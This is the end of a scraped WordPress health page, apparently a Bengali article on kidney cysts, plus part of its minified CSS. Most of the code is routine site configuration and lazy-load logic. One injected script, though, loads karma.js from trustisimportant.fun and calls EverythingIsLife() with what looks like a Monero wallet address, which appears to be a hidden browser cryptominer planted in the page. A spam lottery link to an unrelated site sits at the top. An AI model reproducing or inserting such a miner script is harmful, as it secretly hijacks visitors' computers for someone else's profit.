<a href="https://lamhiephung.com/ton/?tunnel=xsmt">xsmt</a></div></div></div></div></div></div></section></div></div> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https:\/\/www.healthinside.in\/wp-admin\/admin-ajax.php","nonce":"fba9b17a70","post_id":"7666"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.healthinside.in/wp-json/elementskit/v1/',}</script> <script id="wp-consent-api-js-extra" type="litespeed/javascript">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.healthinside.in\/wp-admin\/admin-ajax.php","nonce":"1f26a6b526","urls":{"assets":"https:\/\/www.healthinside.in\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.healthinside.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.healthinside.in\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.22.3","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"additional_custom_breakpoints":!0,"container_grid":!0,"e_swiper_latest":!0,"e_onboarding":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"home_screen":!0,"ai-layout":!0,"landing-pages":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/www.healthinside.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7666,"title":"%E0%A6%95%E0%A6%BF%E0%A6%A1%E0%A6%A8%E0%A6%BF%20%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%20%E0%A6%95%E0%A6%BF%3F%20%E0%A6%95%E0%A6%BF%E0%A6%A1%E0%A6%A8%E0%A6%BF%20%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0%20%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%A3%2C%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%A3%20%E0%A6%93%20%E0%A6%9A%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A7%8E%E0%A6%B8%E0%A6%BE%20-%20Health%20Inside","excerpt":"","featuredImage":"https:\/\/www.healthinside.in\/wp-content\/uploads\/2022\/06\/Kidney-cyst.jpg"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/www.healthinside.in\/wp-admin\/admin-ajax.php","nonce":"bb97b6c8e1"}</script> <script type="litespeed/javascript" data-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type="litespeed/javascript">EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','web',50)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.healthinside.in/wp-content/litespeed/js/daf67a3bcf76f25020b5a0f00b7a9efb.js?ver=d8fac"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 11:15:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:15:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/6823adde4bfc3eb5995c1c61151a8fac.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/39508261c2efc1ece08bfc68264dbff5.css -->

--- FILE ---
content_type: text/css
request_url: https://www.healthinside.in/wp-content/litespeed/ucss/39508261c2efc1ece08bfc68264dbff5.css?ver=d8fac
body_size: 14082
content:
@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before,ul{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0;box-shadow:none}.elementor iframe{max-width:100%;width:100%;margin:0;line-height:1;border:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1*var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.elementor-form-fields-wrapper,ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}.elementor-field-group{flex-wrap:wrap;align-items:center}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-label{cursor:pointer}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}}.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text,.elementor-icon,.elementor-widget-image a{display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button span{text-decoration:inherit}.elementor-icon{line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-post__thumbnail__link{transition:none}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description,.wp-block-image figure{margin:0}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-7766 .elementor-element.elementor-element-51e83221.elementor-column>.elementor-widget-wrap,.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:65px}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-7766 .elementor-element.elementor-element-4df5328:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-accent)}.elementor-7766 .elementor-element.elementor-element-4df5328{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-7766 